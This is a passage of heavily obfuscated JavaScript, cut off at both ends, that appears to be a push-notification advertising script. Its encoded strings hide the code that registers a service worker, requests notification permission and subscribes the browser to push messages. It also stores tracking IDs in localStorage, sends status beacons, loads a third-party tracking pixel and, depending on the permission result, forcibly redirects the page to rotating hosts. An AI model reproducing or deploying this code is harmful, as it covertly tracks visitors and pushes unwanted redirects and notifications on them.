X288.a5.c5==='function'?X288.a5.c5.apply(X288.a5,arguments):X288.a5.c5;};X288.s5=function (){return typeof X288.a5.P5==='function'?X288.a5.P5.apply(X288.a5,arguments):X288.a5.P5;};X288.q5=function (){return typeof X288.b5.F5==='function'?X288.b5.F5.apply(X288.b5,arguments):X288.b5.F5;};X288.H5=function (){return typeof X288.a5.F5==='function'?X288.a5.F5.apply(X288.a5,arguments):X288.a5.F5;};X288.b5=function(t5){return{c5:function(){var R5,B5=arguments;switch(t5){case X288.s5()[17][9]:R5=B5[1]!==B5[0];break;case X288.s5()[5][17]:R5=B5[1]+B5[2]+B5[0];break;case X288.Z5()[0][1]:R5=B5[1]+B5[0];break;}return R5;},F5:function(N5){t5=N5;}};}();X288.x5=function (){return typeof X288.a5.F5==='function'?X288.a5.F5.apply(X288.a5,arguments):X288.a5.F5;};X288.G5=function (){return typeof X288.b5.c5==='function'?X288.b5.c5.apply(X288.b5,arguments):X288.b5.c5;};(function(m2,K2,d2){var s2,z2,t6,I6,D6,x2,n2,S6,l6,s,o,o6,g2,h2,H2,E6,X6,l2,R2,C2,G2,r2,b6,U2,c2,u2,S2,j,M2,P2,I2,a2,X2,p2,y6,L6,i2,k2,t2,R6,F2,A2,y2,W2,P6,T2,b2,e2,v2,Z2,w2,q2,j6,Q2,a6,o2,i,j2,f2,E2,J2,Y2,O2,D2,V2,B2,L2,N2;try{var q6o='\u0075\u006e\u0064\u0065';q6o+='\x66\u0069\u006e\u0065';q6o+='\x64';s2=function(){E6(function(z6){var p5='\u0073\u0074\x72\u0069\x6e\x67';p5+='\u0069';p5+='\x66\u0079';var g5='\u0073\u0065\x74';g5+='\u0049\u0074\u0065\x6d';var o5='\x54';o5+='\x72\x75';o5+='\u0065';var A5='\u0065\x78\x69\u0073\u0074\u0069\x6e';A5+='\x67';z6?o(A5,o5,{},l2):(o2&&(X2=b6()),v2&&localStorage[g5](V2,encodeURIComponent(btoa(JSON[p5]({'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i})))),t6());});};z2=function(w6,m6){var U5='\u0065';U5+='\u0078\x65\x63';var D5='\x3d\x28\x5b';D5+='\x5e\x26\u005d';D5+='\x2a';D5+='\u0029';var K5='\u005b';K5+='\u003f';K5+='\x26';K5+='\u005d';if(m6=new RegExp(K5+encodeURIComponent(m6)+D5)[U5](w6)){return decodeURIComponent(m6[1]);}};t6=function(){var L5='\u0050\u0075\u0073\x68';L5+='\u004d\u0061\x6e\u0061\x67\x65';L5+='\x72';var h5='\x73\x65';h5+='\x72\u0076\x69\u0063\x65\x57\u006f\x72';h5+='\x6b\x65\u0072';var v5='\u0073\u0061';v5+='\u0066\u0061';v5+='\x72\u0069';var C6,v6;if(v5 in window){I6();}else if(h5 in navigator)if(L5 in window){var V3='\u0063\u0061';V3+='\x74\u0063\x68';var J4='\u0074';J4+='\x68\x65';J4+='\u006e';var k4='\u0072\x65\x67';k4+='\u0069\x73';k4+='\x74';k4+='\x65\x72';var n4='\u0073\u0065\x72\x76\u0069';n4+='\x63\u0065\x57\u006f\x72\u006b\x65\x72';var C4='\x25';C4+='\x32';C4+='\x45';var Q4='\x72\u0065\x70';Q4+='\x6c';Q4+='\x61';Q4+='\u0063\x65';var j4='\u0025';j4+='\x32';j4+='\x46';var r5='\u0069\x6e';r5+='\u0064\x65';r5+='\x78';r5+='\x4f\u0066';var d5='\u0073';d5+='\x77';var l5='\u0073\u0074\x72';l5+='\u0069';l5+='\x6e\u0067\u0069\x66\u0079';var y5='\x54';y5+='\u0072';y5+='\u0075';y5+='\u0065';var Y5='\x73\x75\u0070\x70\u006f\x72\x74\u005f\x70\x75\u0073';Y5+='\x68';o(Y5,y5);C6=encodeURIComponent(U2(JSON[l5]([P2,I2,a2,X2,d5,i,M2,j6]),5));-1!=C6[r5](j4)&&(C6=C6[Q4](/\x25\u0032\u0046/g,C4));if(W2){v6=r2();if(!v6){return;}v6=G2(v6)+'\x3f'+C6;}else if(P6){v6=G2(y2),v6+='\x3f'+C6;}else{X288.q5(X288.s5()[11][16]);v6=X288.X5(C6,'\u002f');o2&&(v6=G2(y2)+'\x3f'+C6);}navigator[n4][k4](v6,{'\x73\x63\x6f\x70\x65':'\x2f'})[J4](function(e6){var E3='\x63';E3+='\x61\x74\x63\u0068';var m4='\x74';m4+='\u0068';m4+='\u0065\u006e';var M4='\x72';M4+='\x65\u0061';M4+='\x64\x79';var c4='\x73';c4+='\x65\u0072';c4+='\x76\x69\u0063\x65\x57\u006f\x72\u006b';c4+='\u0065\u0072';var V4='\x54';V4+='\x72';V4+='\x75\x65';var E4='\x73\x65\u0072\x76\x69\u0063\x65\u0057\u006f\u0072';E4+='\u006b\x65\u0072\x5f\u0072\u0065\x67\u0069\u0073\x74\x65\u0072';o(E4,V4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});navigator[c4][M4][m4](function(p6){var C3='\x54';C3+='\x72';C3+='\u0075';C3+='\u0065';var Q3='\u0073\u0068\u006f\x77';Q3+='\x5f\u0070\u0065';Q3+='\x72\u006d\x69\u0073\x73\u0069\u006f\u006e';var j3='\u0063\u0061';j3+='\x74';j3+='\u0063\x68';var S4='\x74';S4+='\x68';S4+='\u0065';S4+='\u006e';var W4='\u0072\x65\x71\x75\x65\u0073';W4+='\u0074\u0050\u0065';W4+='\x72\u006d\x69\u0073\x73\u0069\x6f\x6e';var f4='\x54';f4+='\x72\x75';f4+='\u0065';var P4='\u0073\x65\u0072\u0076\x69\x63\u0065\u0057\x6f\x72\x6b\u0065\x72\x5f\u0072\u0065\u0061\u0064';P4+='\x79';o(P4,f4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(d6){var u4='\x54';u4+='\x72\x75\u0065';var F4='\u0073\u0065\x72\x76\u0069\u0063\u0065\x57\u006f\x72\x6b\u0065\x72\u005f\x72\x65';F4+='\x61\u0064\u0079';var i4='\x73\u0074';i4+='\u0061\u0074\x75';i4+='\x73';d6&&200==d6[i4]||s(F4,u4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});});Notification[W4]()[S4](function(U6){var r4='\u0063\x61';r4+='\x74';r4+='\x63\u0068';var p4='\u0074';p4+='\u0068';p4+='\x65';p4+='\x6e';var g4='\x67\u0065\x74\u0053\u0075\x62\x73\x63\x72\x69';g4+='\x70\u0074\u0069\u006f\x6e';var X4='\x70\x75\x73\x68\u004d';X4+='\u0061';X4+='\u006e\u0061';X4+='\u0067\x65\u0072';var Z4='\x70\x65';Z4+='\u0072';Z4+='\x6d\x69\u0073\u0073\u0069\u006f\x6e';var R4='\u0070';R4+='\u0065\x72\x6d\x69\x73\u0073';R4+='\x69\u006f\u006e';var O4='\u0067\u0072\x61\u006e\u0074\x65';O4+='\u0064';j2=U6;try{var z4='\u0063\u006c\u006f\u0073\u0065\x5f';z4+='\u0061\u0064';window[z4]();}catch(H6){}O4!==U6?o(R4,U6,{},function(n6){var x4='\x63\x61\x74';x4+='\x63\u0068';var w4='\u0074';w4+='\u0068\x65';w4+='\u006e';var e4='\x75\x6e';e4+='\x72\x65\u0067\x69';e4+='\x73\u0074\x65\u0072';var a4='\u0064\u0065';a4+='\u0066';a4+='\x61\u0075\x6c';a4+='\u0074';var I4='\x64\x65\u0066\u0061';I4+='\u0075\x6c\u0074';var B4='\x70\u0065\x72\u006d\u0069';B4+='\x73';B4+='\x73\x69\x6f\x6e';var T4='\x73\x74';T4+='\u0061';T4+='\u0074';T4+='\u0075\x73';var Y6,T6;n6&&200==n6[T4]||s(B4,U6);Y6=I4==j2?q2:i2;T6=a4==j2?X6:l2;v2?T6():e6[e4]()[w4](function(){var H4='\u0072\x65';H4+='\u0064\u0069\x72';H4+='\x65\x63\x74\x65\x78\x74';H4==Y6&&t2?T6():x2()||T6();})[x4](function(){var s4='\u0072\x65\u0064\x69\x72';s4+='\x65\u0063\u0074\u0065';s4+='\u0078\u0074';s4==Y6&&t2?T6():x2()||T6();});}):(o(Z4,U6,{},function(M6){var o4='\u0070\u0065\x72';o4+='\x6d';o4+='\x69\u0073\u0073\u0069\u006f\x6e';var A4='\u0073\x74\u0061';A4+='\u0074';A4+='\x75\x73';M6&&200==M6[A4]||s(o4,U6);}),e6[X4][g4]()[p4](function(N6){var b4='\x54';b4+='\x72';b4+='\u0075';b4+='\x65';var G4='\x65\x78\u0069';G4+='\u0073\u0074\x69\x6e';G4+='\x67\u005f\u0032';var Y4='\x54';Y4+='\u0072';Y4+='\x75\u0065';var L4='\u0073';L4+='\u0075\x62\x73\x63\u0072\x69\u0062';L4+='\u0065';L4+='\u005f\x75\u0073\u0065\u0072';var D4='\x54\x72';D4+='\x75\x65';var K4='\x70\x75';K4+='\x73\x68\x4d\x61';K4+='\u006e\x61\x67\u0065\x72\x5f\x67\x65\u0074';K4+='\u0053\x75\x62\u0073\x63\u0072\u0069\x70\u0074\u0069\u006f\u006e';o(K4,D4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(F6){var h4='\u0054';h4+='\u0072';h4+='\x75';h4+='\x65';var v4='\u0070\u0075\u0073\u0068\x4d\u0061\u006e\u0061\u0067\x65\x72\u005f';v4+='\x67\x65\u0074\x53\x75\x62\u0073\x63\x72\u0069\u0070\u0074';v4+='\u0069\x6f\u006e';var U4='\u0073\u0074\x61\u0074';U4+='\u0075\x73';F6&&200==F6[U4]||s(v4,h4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});});X288.q5(X288.s5()[7][15]);J2=X288.G5(N6,null);0==J2?(o(L4,Y4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(Q6){var l4='\u0054';l4+='\u0072';l4+='\u0075\x65';var y4='\x73\x75\x62\x73\x63\u0072\x69\u0062\u0065';y4+='\u005f\x75\u0073\u0065\x72';var q4='\x73';q4+='\u0074\u0061';q4+='\x74';q4+='\u0075\x73';Q6&&200==Q6[q4]||s(y4,l4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});}),l6(p6)):o(G4,b4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2},function(V6){var d4='\x54';d4+='\u0072';d4+='\u0075';d4+='\x65';var t4='\u0065\x78\u0069\u0073\x74';t4+='\u0069\u006e';t4+='\u0067';t4+='\x5f\x32';var N4='\x73';N4+='\x74\u0061\u0074';N4+='\x75\u0073';V6&&200==V6[N4]||s(t4,d4,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2});H2(D2,R2);});})[r4](function(i6){R2();}));})[j3](function(G6){l2();});o(Q3,C3,{},function(s6){var J3='\x54\u0072';J3+='\u0075\u0065';var k3='\u0073';k3+='\u0068\x6f\u0077\u005f\x70\x65\x72\u006d\u0069\u0073\x73\u0069\x6f\x6e';var n3='\x73\u0074';n3+='\u0061\x74';n3+='\x75';n3+='\x73';s6&&200==s6[n3]||s(k3,J3);});a6&&D6();if(K2)try{K2();}catch(K6){}})[E3](function(W6){l2();});})[V3](function(O6){var m3='\u0074';m3+='\x6f\u0053';m3+='\x74\u0072\x69\x6e';m3+='\x67';var M3='\u0046\u0061';M3+='\u006c';M3+='\u0073';M3+='\u0065';var c3='\u0073\x65\x72\x76';c3+='\u0069\x63\x65\u0057\x6f';c3+='\x72\u006b\x65\u0072\u005f\x72\x65\x67\u0069\u0073\u0074\x65\x72';o(c3,M3,{'\x73\x77\x5f\x75\x72\x6c':v6,'\x74\x6f\x70\x5f\x75\x72\x6c':E2,'\x65\x72\x72\x6f\x72':O6[m3]()},l2);});}else{var f3='\u0046';f3+='\u0061';f3+='\u006c\x73';f3+='\u0065';var P3='\u0073\x75\x70';P3+='\x70\u006f\u0072\u0074\x5f\x70\u0075\x73\x68\x4d\u0061\x6e\x61\x67\u0065\x72';o(P3,f3,{},l2);}else{var F3='\x46\x61\x6c';F3+='\u0073';F3+='\u0065';var i3='\u0073\x75\x70\x70\x6f\u0072\x74';i3+='\u005f\x73\u0065\x72\x76\u0069';i3+='\u0063';i3+='\u0065\x57\x6f\u0072\x6b\u0065\u0072';o(i3,F3,{},l2);}};I6=function(){var E9='\x46\u0061\u006c\x73';E9+='\u0065';var J9='\u0073\u0075\u0070\u0070\x6f\x72\x74\x5f';J9+='\u0070\x75\u0073\x68\x5f\x73\u0061\u0066\u0061\u0072\x69';var k9='\x46';k9+='\u0061\u006c\u0073\x65';var n9='\u0073\u0075\x70\u0070\u006f\x72';n9+='\x74\x5f\x70\x75\u0073\u0068';var C9='\x70\x65\u0072\x6d\x69';C9+='\u0073\x73\u0069\u006f\u006e';var Q9='\x70';Q9+='\u0075\u0073\x68\x4e\x6f\x74\u0069\u0066\u0069\u0063';Q9+='\u0061\u0074\x69';Q9+='\u006f\u006e';var j9='\u0073';j9+='\u0061\x66';j9+='\u0061\u0072\u0069';var r3='\u0054\u0072';r3+='\x75\x65';var d3='\u0073\u0075\x70\u0070\u006f\x72\u0074\u005f\x70\u0075\u0073\x68';d3+='\x5f\u0073\x61\x66\u0061\x72\x69';var t3='\u0054';t3+='\x72\x75\x65';var N3='\x73';N3+='\x75\x70\x70\x6f\u0072\x74\u005f\u0070\x75\u0073\x68';var b3='\u0073\x61\u0066\x61\x72';b3+='\u0069';var G3='\u0070\x75\x73\x68\u004e\x6f';G3+='\x74\x69\x66\x69\u0063\x61\x74\u0069';G3+='\u006f\u006e';var B3='\x68\u006f';B3+='\x73\u0074';var T3='\x6c\u006f\x63\u0061';T3+='\x74\x69\u006f';T3+='\x6e';var R3='\x77';R3+='\x65';R3+='\x62';R3+='\u002e';var O3='\x68\x6f';O3+='\u0073';O3+='\x74';var z3='\u006c';z3+='\x6f\x63\x61\u0074';z3+='\x69';z3+='\x6f\u006e';var S3='\u002f';S3+='\x2f';var W3='\x70\u0072\u006f\u0074\x6f\u0063\u006f';W3+='\x6c';var u3='\x6c\x6f\x63\x61\x74';u3+='\x69\u006f\x6e';var Z6,x6,q6,J6;Z6=document[u3][W3]+S3+window[z3][O3];x6=R3+window[T3][B3];q6=function(h6,g6){var e3='\x67\u0072';e3+='\x61';e3+='\x6e\x74\x65\x64';var I3='\x70\x65';I3+='\x72\x6d\u0069\x73\x73\u0069\u006f\x6e';var k6,B6,u6;j2=g6[I3];if(h6)try{var a3='\u0063';a3+='\x6c\u006f';a3+='\u0073\x65\x5f\x61';a3+='\x64';window[a3]();}catch(r6){}if(e3!==j2)if(h6){var w3='\u0070\x65\x72\u006d';w3+='\x69\x73\u0073';w3+='\u0069\u006f\u006e';o(w3,j2,{},function(){var s3='\x64\u0065';s3+='\x66\x61';s3+='\u0075\u006c';s3+='\x74';var x3='\u0072';x3+='\u0065\x64\x69\x72\x65\u0063\x74';x3+='\u0065\x78\u0074';var H3='\x64';H3+='\x65';H3+='\u0066\u0061\u0075\u006c';H3+='\u0074';var A6;A6=H3==j2?X6:l2;x3==(s3==j2?q2:i2)&&t2?A6():x2()||A6();});}else{var p3='\u0054';p3+='\u0072';p3+='\x75';p3+='\x65';var g3='\x73\x68\x6f\u0077';g3+='\u005f';g3+='\x70\u0065\x72\u006d\x69\u0073\x73\u0069\x6f\x6e';var X3='\x62\x69\u006e';X3+='\u0064';var o3='\u0072\u0065';o3+='\u0071\u0075\x65\u0073\u0074\u0050\u0065\x72\x6d\x69\u0073\u0073\u0069\x6f\x6e';var A3='\u0070\u0075\x73\u0068';A3+='\u004e\u006f';A3+='\x74\x69\u0066\u0069';A3+='\x63\u0061\x74\x69\x6f\u006e';var Z3='\u0073';Z3+='\u0061\x66\u0061\u0072\x69';if(window[Z3][A3][o3](Z6,x6,{'\x74\x61\x67\x5f\x69\x64':P2,'\x73\x75\x62\x5f\x69\x64\x31':I2,'\x73\x75\x62\x5f\x69\x64\x32':a2,'\x63\x6f\x6f\x6b\x69\x65\x5f\x69\x64':X2,'\x64\x6f\x6d\x61\x69\x6e':i},q6[X3](null,!0)),o(g3,p3),K2)try{K2();}catch(X8){}}else{var Y3='\u0073';Y3+='\u0075\x62\x73\x63\u0072';Y3+='\x69';Y3+='\u0070\u0074\x69\u006f\u006e';var L3='\x76\u0061';L3+='\u0070\u006b\u0065';L3+='\x79';var h3='\u0063\u006f';h3+='\x6f\u006b\x69\x65\x5f\u0069\x64';var v3='\u0068';v3+='\x6f';v3+='\u0073';v3+='\u0074';var U3='\u006c\x6f';U3+='\u0063\u0061\u0074\x69\u006f\u006e';var D3='\x64\u0065\u0076\u0069\u0063\u0065\u0054\x6f\x6b\x65';D3+='\u006e';var K3='\x70\x65\x72\x6d\u0069';K3+='\x73\u0073';K3+='\u0069\x6f\x6e';o(K3,j2);k6=g6[D3];B6=btoa(window[U3][v3]);D2[h3]=X2;D2[L3]=B6;D2[Y3]=k6;u6=0;f6();}function f6(){var y3='\x54\x72\u0075';y3+='\x65';var q3='\x73\x75\u0062';q3+='\x73\x63\u0072\x69\u0062\u0065';o(q3,y3,{'\x76\x61\x70\x6b\x65\x79':B6,'\x73\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':{'\x64\x65\x76\x69\x63\x65\x5f\x69\x64':k6}},function(c6){var l3='\x73';l3+='\x74\u0061\u0074\u0075\x73';(!c6||200!=c6[l3])&&10>u6?(++u6,f6()):H2(D2,R2);});}};J6=!1;if(o2&&Q2||!o2){J6=!0;}J6&&G3 in window[b3]?(o(N3,t3),o(d3,r3),J6=window[j9][Q9][C9](x6),q6(!1,J6)):(o(n9,k9),o(J9,E9));};D6=function(){var E8,l8,D8,o8,j8,S8;try{if(!o2){var s9='\u0073\u0072';s9+='\x63';var x9='\u0073\x65\x74\x41\u0074';x9+='\x74\u0072\u0069\x62\x75\x74\x65';var H9='\u006f\x6e';H9+='\x6c\u006f';H9+='\u0061\x64';var w9='\u0069';w9+='\u006d';w9+='\u0067';var e9='\x63';e9+='\x72\u0065\x61';e9+='\x74\x65\u0045\u006c\u0065\x6d\u0065\x6e';e9+='\u0074';var B9='\x74\u006f\u0053';B9+='\x74\u0072\u0069';B9+='\x6e\x67';var T9='\x72\x61';T9+='\x6e';T9+='\x64\u006f\x6d';var R9='\x66';R9+='\u006c\u006f\x6f\u0072';var O9='\x26\x63';O9+='\x3d';var z9='\x2f\u0070\x3f';z9+='\x62\x3d';var S9='\x2f';S9+='\u002f';var W9='\x70\u0072\x6f';W9+='\x74\u006f\u0063\u006f\u006c';var u9='\u006c\u006f';u9+='\u0063\u0061\u0074\u0069\u006f\u006e';var F9='\x2f\u0073\u003f';F9+='\x61\u003d\x24\u0055\u0049';F9+='\u0044\x26\x62';F9+='\u003d';var i9='\u002f';i9+='\x2f';var f9='\u0070';f9+='\u0072';f9+='\x6f\x74\u006f\x63\x6f\u006c';var P9='\u006c\x6f';P9+='\x63\u0061';P9+='\u0074\u0069\x6f';P9+='\u006e';var m9='\u0068\x74\u0074\x70\u0073';m9+='\x3a';m9+='\x2f\u002f\u0073\u0065\u0063\u0075\u0072\u0065\x2e\u0061\u0064\u006e';m9+='\x78\u0073\u002e\u0063\x6f\u006d\x2f\u0067\x65\x74\x75\x69\u0064\u003f';var M9='\u0074\x6f\x53\u0074\x72';M9+='\x69\x6e';M9+='\x67';var c9='\u0072';c9+='\u0061\x6e\u0064\u006f';c9+='\u006d';var V9='\x66';V9+='\u006c';V9+='\u006f\u006f';V9+='\x72';E8=Math[V9](1E8+9E14*Math[c9]())[M9]();l8=m9+(document[P9][f9]+i9+i+F9+E8);D8=document[u9][W9]+S9+i+z9+E8+O9+Math[R9](1E8+9E14*Math[T9]())[B9]();o8=1;j8=function(){var I8;I8=function(){10>o8++&&setTimeout(j8,500);};g2(D8,function(t8,R8){var a8,P8;if(t8&&200==R8){var a9='\x6c';a9+='\x65';a9+='\u006e\x67';a9+='\u0074\u0068';a8=null;try{var I9='\x70\u0061';I9+='\x72';I9+='\x73\u0065';a8=JSON[I9](t8);}catch(L8){I8();return;}if(0==a8[a9]){I8();}else{P8=a8[1];1==a8[0]?l2():O2=P8;}}else{I8();}});};S8=document[e9](w9);S8[H9]=j8;S8[x9](s9,l8);}}catch(y8){}};x2=function(){var V1o='\u0070\x61';V1o+='\u0074\u0068';V1o+='\u006e\x61\u006d\x65';var E1o='\u006c';E1o+='\u006f\u0063\u0061\x74\u0069\x6f\x6e';var J1o='\u002f';J1o+='\x2f';var k1o='\x70\x72\x6f';k1o+='\u0074';k1o+='\x6f\u0063\x6f\x6c';var n1o='\x6c\u006f';n1o+='\u0063';n1o+='\u0061\x74\x69\x6f\x6e';var C1o='\x68\u0072';C1o+='\x65';C1o+='\x66';var Q1o='\u006c\u006f\u0063\u0061\x74';Q1o+='\x69';Q1o+='\u006f\u006e';var j1o='\u0063';j1o+='\x6f\u006f\u006b\u0069\x65\x5f\x69';j1o+='\x64';var r9='\x68\u006f\x70\x73\u005f';r9+='\u006c';r9+='\x70\x5f\x69';var d9='\x6c';d9+='\x70';var t9='\u006c\u0065\x6e\u0067';t9+='\u0074\u0068';var N9='\x73';N9+='\u0075\x62';var b9='\u0073\x75';b9+='\u0062\u0073\x74\x72\x69';b9+='\x6e';b9+='\u0067';var G9='\u0069\u006e\u0064\x65\x78\u004f';G9+='\u0066';var l9='\u0074\u006f';l9+='\u0053\x74\u0072';l9+='\u0069\x6e';l9+='\u0067';var y9='\x68';y9+='\x6f\u0070';y9+='\x3d';var q9='\x73\u0075\u0062\x73\u0074\u0072\u0069\x6e';q9+='\u0067';var Y9='\x68';Y9+='\u006f';Y9+='\x70\u003d';var L9='\u0069';L9+='\x6e\x64\u0065\x78\u004f\x66';var h9='\x73';h9+='\u0065\u0061\u0072';h9+='\x63';h9+='\u0068';var v9='\u006c';v9+='\u006f\u0063\x61\u0074';v9+='\u0069\u006f';v9+='\u006e';var X9='\u0069\x6e\u0064';X9+='\u0065\x78';X9+='\x4f';X9+='\u0066';var o9='\u0069\u006e\x64\u0065\x78\x4f';o9+='\u0066';var A9='\x6c\x65';A9+='\u006e';A9+='\u0067\x74';A9+='\u0068';var Z9='\u006c';Z9+='\u0065\u006e';Z9+='\u0067\u0074\u0068';var z8,w8,b8,v8,m8;if(!(T2&&0!=T2[Z9]&&0<=b2&&b2<=T2[A9]-1)){return!1;}z8=T2[b2]||"";if(!z8){return!1;}w8="";if(-1==z8[o9]('\u002e'))if(w8=z8,e2&&-1!=i[X9](e2)){var K9='\u006c\x65\x6e\u0067';K9+='\u0074\x68';var p9='\x73\x75\x62';p9+='\u0073\x74\x72\u0069\x6e';p9+='\x67';var g9='\u0069';g9+='\u006e\u0064\u0065';g9+='\u0078\u004f';g9+='\x66';b8=i[g9](e2),z8=z8+i[p9](b8+e2[K9]);}else{var U9='\u0068\x6f\u0073';U9+='\u0074\u006e';U9+='\u0061\x6d';U9+='\u0065';var D9='\u006c';D9+='\u006f\x63\x61\x74';D9+='\x69\x6f\u006e';z8+='\u002e'+window[D9][U9];}--b2;v8=document[v9][h9];m8=v8[L9](Y9);if(-1==m8){return!1;}b8=v8[q9](0,m8);b8+=y9+encodeURIComponent(b2[l9]());m8=v8[G9]('\u0026',m8);-1!=m8&&(b8+=v8[b9](m8));w8&&(b8=n2(b8,N9,w8));Y2&&(w8=Y2[w2],++w2,w2==Y2[t9]&&(w2=0),b8=n2(b8,d9,w8),b8=n2(b8,r9,w2));b8=n2(b8,j1o,X2);window[Q1o][C1o]=document[n1o][k1o]+J1o+z8+document[E1o][V1o]+b8;return!0;};n2=function(p8,C8,U8){var f1o='\u0073\x75\u0062\u0073\x74';f1o+='\u0072\u0069';f1o+='\x6e\u0067';var P1o='\u0069';P1o+='\u006e\x64';P1o+='\u0065\u0078\x4f';P1o+='\x66';var m1o='\u0073';m1o+='\u0075';m1o+='\x62\x73\x74\u0072\u0069\x6e';m1o+='\x67';var M1o='\u0069\x6e\x64\x65';M1o+='\x78\x4f';M1o+='\u0066';var c1o='\u0069';c1o+='\u006e\x64\u0065\x78';c1o+='\u004f\x66';var e8,d8;X288.q5(X288.Z5()[15][11][8]);e8=p8[c1o](X288.X5('\u003d','\u003f',C8));-1==e8&&(e8=p8[M1o]('\x26'+C8+'\u003d'));d8="";-1==e8?d8=p8+'\u0026'+C8+'\u003d'+encodeURIComponent(U8):(++e8,d8=p8[m1o](0,e8),d8+=C8+'\u003d'+encodeURIComponent(U8),C8=p8[P1o]('\u0026',e8),-1!=C8&&(d8+=p8[f1o](C8)));return d8;};S6=function(H8){var O1o='\u006c';O1o+='\u0065';O1o+='\x6e';O1o+='\x67\x74\x68';var z1o='\x6c';z1o+='\u0065\u006e\u0067\u0074';z1o+='\u0068';var S1o='\u0061\x74\x6f';S1o+='\u0062';var W1o='\x72\x65\x70';W1o+='\x6c\u0061\x63\x65';var u1o='\u0072\u0065\u0070';u1o+='\u006c\x61\u0063\u0065';var F1o='\u006c\x65';F1o+='\u006e';F1o+='\x67\u0074';F1o+='\u0068';var i1o='\u0072\u0065\x70';i1o+='\u0065';i1o+='\x61';i1o+='\x74';var T8;T8='\x3d'[i1o]((4-H8[F1o]%4)%4);H8=(H8+T8)[u1o](/\x2d/g,'\u002b')[W1o](/\x5f/g,'\u002f');H8=window[S1o](H8);for(var T8=new Uint8Array(H8[z1o]),Y8=0;Y8<H8[O1o];++Y8){var R1o='\x63\x68';R1o+='\u0061';R1o+='\x72\x43\u006f\u0064\x65';R1o+='\x41\x74';T8[Y8]=H8[R1o](Y8);}return T8;};l6=function(M8){var l1o='\u0063';l1o+='\u0061';l1o+='\x74\u0063';l1o+='\x68';var x1o='\u0074\u0068\x65';x1o+='\u006e';var H1o='\u0073\u0075';H1o+='\u0062';H1o+='\x73\u0063\x72\u0069\u0062';H1o+='\u0065';var w1o='\x70\x75\x73\u0068\x4d\u0061';w1o+='\u006e\x61\x67';w1o+='\x65\u0072';var n8;n8="";try{n8=S6(p2);}catch(N8){var B1o='\u0076\x61\x70\u0069';B1o+='\x64';var T1o='\u0073';T1o+='\x75\x62\x73\x63\x72\u0069\u0062';T1o+='\x65';o(T1o,B1o,{},function(F8){var e1o='\u0076';e1o+='\x61\x70\x69';e1o+='\u0064';var a1o='\u0073\u0075';a1o+='\x62\u0073';a1o+='\u0063\x72';a1o+='\x69\u0062\x65';var I1o='\u0073\x74\x61\x74\u0075';I1o+='\u0073';F8&&200==F8[I1o]||s(a1o,e1o);R2();});return;}M8[w1o][H1o]({'\x75\x73\x65\x72\x56\x69\x73\x69\x62\x6c\x65\x4f\x6e\x6c\x79':!0,'\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x53\x65\x72\x76\x65\x72\x4b\x65\x79':n8})[x1o](function(V8){var L1o='\u0073\x74\x72\u0069\x6e';L1o+='\u0067\x69\x66\x79';var h1o='\u0054';h1o+='\u0072';h1o+='\x75';h1o+='\x65';var v1o='\u0073\u0075\x62\x73';v1o+='\x63\u0072\x69';v1o+='\x62\u0065';var U1o='\u002f\u0061';U1o+='\u003f\x61';U1o+='\x3d';var D1o='\u002f';D1o+='\u002f';var K1o='\u0070\u0072\x6f';K1o+='\u0074\u006f';K1o+='\x63\u006f\x6c';var p1o='\u006c';p1o+='\u006f\x63\x61\u0074\u0069';p1o+='\x6f';p1o+='\x6e';var g1o='\x73\x75\x62\x73\u0063\x72\x69';g1o+='\x70';g1o+='\x74\u0069\x6f\x6e';var Z1o='\x54';Z1o+='\u0072\x75\u0065';var s1o='\u0073';s1o+='\u0075\u0062\x73\u0063\x72';s1o+='\u0069\x62';s1o+='\x65\u0064';var Q8,s8;o(s1o,Z1o,{},function(J8){var X1o='\u0054\u0072\u0075';X1o+='\u0065';var o1o='\x73\x75\u0062\x73';o1o+='\x63\u0072\u0069\u0062\u0065';o1o+='\u0064';var A1o='\x73\x74\u0061\x74';A1o+='\x75\u0073';J8&&200==J8[A1o]||s(o1o,X1o);});J2=!0;D2[g1o]=V8;Q8=0;function i8(){g2(s8,function(W8,K8){200!=K8&&10>Q8?(++Q8,i8()):R2();});}s8=document[p1o][K1o]+D1o+i+U1o+O2;s(v1o,h1o,{'\x76\x61\x70\x6b\x65\x79':p2,'\x73\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':JSON[L1o](V8),'\x73\x77\x5f\x76\x65\x72\x73\x69\x6f\x6e':M2},10);G8();function G8(){var q1o='\u0054';q1o+='\u0072';q1o+='\u0075';q1o+='\x65';var Y1o='\u0073';Y1o+='\x75\x62\u0073\u0063\u0072\x69\x62';Y1o+='\x65';o(Y1o,q1o,{'\x76\x61\x70\x6b\x65\x79':p2,'\x73\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':V8,'\x73\x77\x5f\x76\x65\x72\x73\x69\x6f\x6e':M2},function(O8){var y1o='\u0073\x74';y1o+='\x61\u0074\u0075\u0073';(!O8||200!=O8[y1o])&&10>Q8?(++Q8,G8()):(Q8=0,O2?H2(D2,i8):H2(D2,R2));});}})[l1o](function(x8){var b1o='\x46';b1o+='\x61';b1o+='\u006c\x73';b1o+='\u0065';var G1o='\x73\x75\x62';G1o+='\x73\u0063\u0072\x69\u0062\x65';o(G1o,b1o,{'\x65\x72\x72\x6f\x72':h2(x8)},function(q8){var 